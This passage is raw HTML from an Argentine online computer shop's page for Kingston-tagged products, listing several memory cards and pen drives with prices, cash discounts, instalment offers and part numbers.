href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  "><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><h1 class="thunk-page-top-title entry-title">Etiqueta: <span>KINGSTON</span></h1><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>KINGSTON</span></li></ul></nav></div><h1 class="page-title">KINGSTON</h1><div id="shop-product-wrap" class="thunk-grid-view"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Mostrando los 7 resultados</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
><option value="menu_order"  selected='selected'>Orden predeterminado</option><option value="popularity" >Ordenar por popularidad</option><option value="date" >Ordenar por los últimos</option><option value="price" >Ordenar por precio: bajo a alto</option><option value="price-desc" >Ordenar por precio: alto a bajo</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="thunk-list-grid-switcher"><a title="Vista de cuadrícula" href="#" data-type="grid" class="thunk-grid-view selected"><i class="fa fa-th"></i></a><a title="Vista de lista" href="#" data-type="list" class="thunk-list-view"><i class="fa fa-bars"></i></a></div><ul class="products columns-4"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5075 status-publish first instock product_cat-almacenamiento product_tag-64gb product_tag-canva-go-plus product_tag-kingston product_tag-micro-sd product_tag-sd has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/almacenamiento/memoria-micro-sd-64gb-kingston-canvas-go-plus-gol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170505963-320x320.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Memoria Micro Sd 64gb Kingston Canvas Go Plus Gol" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170505963-320x320.jpg.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170505963-150x150.jpg.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170505963-100x100.jpg.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/almacenamiento/memoria-micro-sd-64gb-kingston-canvas-go-plus-gol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Memoria Micro Sd 64gb Kingston Canvas Go Plus Gol</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;30.547,20</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;25.965,12</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.091,20</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características generales Marca Kingston Línea Canvas Go! Plus Modelo SDCG3/64GB Modelo alfanumérico SDCG3/64GB Capacidad 64 GB Accesorios Incluye adaptador SD Sí Especificaciones Formato de la tarjeta MicroSDXC Interfaz UHS-I Resolución máxima de video 4K Velocidad Velocidad de lectura 170 MB/s Clase de velocidad 10 Clase de velocidad UHS-I U3 Velocidad de escritura 70 MB/s</p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=5075" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5075" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Memoria Micro Sd 64gb Kingston Canvas Go Plus Gol&rdquo;" rel="nofollow" data-success_message="«Memoria Micro Sd 64gb Kingston Canvas Go Plus Gol» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5075" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6677 status-publish instock product_cat-kingston product_cat-memorias-flash product_tag-128gb product_tag-canvas product_tag-kingston product_tag-memoria product_tag-micro-sd product_tag-sd has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/memoria-sd-kingston-128gb-clase-10-canvas-select-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-128GB-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MEMORIA SD KINGSTON 128GB CLASE 10 CANVAS SELECT PLUS" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-128GB-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-128GB-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-128GB-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/memoria-sd-kingston-128gb-clase-10-canvas-select-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MEMORIA SD KINGSTON 128GB CLASE 10 CANVAS SELECT PLUS</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;32.560,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;27.676,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.426,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> SDS3/128GB<br />
EAN: 740617348286</p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=6677" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6677" data-product_sku="SDS3/128GB" aria-label="Añadir al carrito: &ldquo;MEMORIA SD KINGSTON 128GB CLASE 10 CANVAS SELECT PLUS&rdquo;" rel="nofollow" data-success_message="«MEMORIA SD KINGSTON 128GB CLASE 10 CANVAS SELECT PLUS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6677" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6679 status-publish instock product_cat-kingston product_cat-memorias-flash product_tag-64gb product_tag-adaptador product_tag-kingston product_tag-micro-sd has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/memoria-sd-kingston-64gb-clase-10-canvas-select-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-64-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MEMORIA SD KINGSTON 64GB CLASE 10 CANVAS SELECT PLUS" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-64-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-64-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/SDS3-64-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/memoria-sd-kingston-64gb-clase-10-canvas-select-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MEMORIA SD KINGSTON 64GB CLASE 10 CANVAS SELECT PLUS</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;28.120,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;23.902,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.686,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> SDS3/64GB<br />
EAN: 740617348255</p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=6679" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6679" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MEMORIA SD KINGSTON 64GB CLASE 10 CANVAS SELECT PLUS&rdquo;" rel="nofollow" data-success_message="«MEMORIA SD KINGSTON 64GB CLASE 10 CANVAS SELECT PLUS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6679" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1847 status-publish last instock product_cat-kingston product_cat-pendrives product_tag-64gb product_tag-kingston product_tag-pen-drive product_tag-tipo-c product_tag-usb-3-2 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/pen-drive-64gb-tipo-c-kingston-datatraveler-70-dt70-usb-3-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-16_100802-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PEN DRIVE 64GB TIPO-C KINGSTON DATATRAVELER 70 DT70 USB 3.2" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-16_100802-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-16_100802-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-16_100802-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/pen-drive-64gb-tipo-c-kingston-datatraveler-70-dt70-usb-3-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">PEN DRIVE 64GB TIPO-C KINGSTON DATATRAVELER 70 DT70 USB 3.2</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;14.800,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;12.580,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;2.466,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Numero Parte: DT70/64GB</p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=1847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1847" data-product_sku="" aria-label="Añadir al carrito: &ldquo;PEN DRIVE 64GB TIPO-C KINGSTON DATATRAVELER 70 DT70 USB 3.2&rdquo;" rel="nofollow" data-success_message="«PEN DRIVE 64GB TIPO-C KINGSTON DATATRAVELER 70 DT70 USB 3.2» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1847" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4863 status-publish first instock product_cat-kingston product_tag-64-gb product_tag-kingston product_tag-pendrive product_tag-usb-3-2 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/pendrive-kingston-usb-3-2-128gb-datatraveler-exodia-onyx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="176" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-89-320x176.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PENDRIVE KINGSTON USB 3.2  128GB DATATRAVELER EXODIA ONYX" decoding="async" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/pendrive-kingston-usb-3-2-128gb-datatraveler-exodia-onyx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">PENDRIVE KINGSTON USB 3.2  128GB DATATRAVELER EXODIA ONYX</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;34.824,40</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.600,74</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.804,07</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>EAN: 740617332605</p><p>MODELO: DATA TRAVELER EXODIA ONYX</p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=4863" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4863" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4863" data-product_sku="" aria-label="Añadir al carrito: &ldquo;PENDRIVE KINGSTON USB 3.2  128GB DATATRAVELER EXODIA ONYX&rdquo;" rel="nofollow" data-success_message="«PENDRIVE KINGSTON USB 3.2  128GB DATATRAVELER EXODIA ONYX» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4863" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5072 status-publish instock product_cat-almacenamiento product_cat-kingston product_tag-64gb product_tag-canva-selec-plus product_tag-kingston product_tag-micro-sd product_tag-sd has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/tarjeta-de-memoria-64gb-micro-sd-para-celulares-kingston-c10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170048999-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tarjeta De Memoria 64gb Micro Sd Para Celulares Kingston C10" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170048999-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170048999-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/03/imagen_2025-03-13_170048999-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/tarjeta-de-memoria-64gb-micro-sd-para-celulares-kingston-c10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tarjeta De Memoria 64gb Micro Sd Para Celulares Kingston C10</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;18.588,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;15.800,48</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;3.098,13</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características generales Marca Kingston Línea Canvas Select Modelo SDCS2/64GB Modelo alfanumérico SDCS2/64GB Capacidad 64 GB Velocidad Velocidad de lectura 100 MB/s Clase de velocidad 10 Clase de velocidad UHS-I U3 Velocidad de escritura 100 MB/s Accesorios Incluye adaptador SD Sí Incluye adaptador USB No Especificaciones Tipo de Tarjeta MicroSDXC Es a prueba de agua No &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/kingston/tarjeta-de-memoria-64gb-micro-sd-para-celulares-kingston-c10/"> <span class="screen-reader-text">Tarjeta De Memoria 64gb Micro Sd Para Celulares Kingston C10</span>Ver más</a></p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=5072" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5072" data-product_sku="SDCS2/64GB" aria-label="Añadir al carrito: &ldquo;Tarjeta De Memoria 64gb Micro Sd Para Celulares Kingston C10&rdquo;" rel="nofollow" data-success_message="«Tarjeta De Memoria 64gb Micro Sd Para Celulares Kingston C10» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5072" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5953 status-publish instock product_cat-almacenamiento product_cat-kingston product_tag-kingston product_tag-memoria product_tag-tarjeta-de-memoria has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/tarjeta-de-memoria-kingston-canvas-go-plus-con-adaptador-sd-64gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-15_091656972-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TARJETA DE MEMORIA KINGSTON CANVAS GO PLUS CON ADAPTADOR SD 64GB" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-15_091656972-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-15_091656972-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-15_091656972-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kingston/tarjeta-de-memoria-kingston-canvas-go-plus-con-adaptador-sd-64gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TARJETA DE MEMORIA KINGSTON CANVAS GO PLUS CON ADAPTADOR SD 64GB</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;45.924,40</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;39.035,74</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.654,07</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características generales Marca Kingston Línea Canvas Go! Plus Modelo SDCG4/64GB Modelo alfanumérico SDCG4/64GB Capacidad 64 GB Accesorios Incluye adaptador SD Sí Incluye adaptador USB No Especificaciones Formato de la tarjeta MicroSDXC Velocidad Velocidad de lectura 200 MB/s Clase de velocidad 10</p></div>
<a href="/etiqueta-producto/kingston/?add-to-cart=5953" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5953" data-product_sku="SDCG4-64GB" aria-label="Añadir al carrito: &ldquo;TARJETA DE MEMORIA KINGSTON CANVAS GO PLUS CON ADAPTADOR SD 64GB&rdquo;" rel="nofollow" data-success_message="«TARJETA DE MEMORIA KINGSTON CANVAS GO PLUS CON ADAPTADOR SD 64GB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5953" class="screen-reader-text">
</span></div></div></div></li></ul></div></div></div><div id="sidebar-primary" class="sidebar-content-area  "><div class="sidebar-main"></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
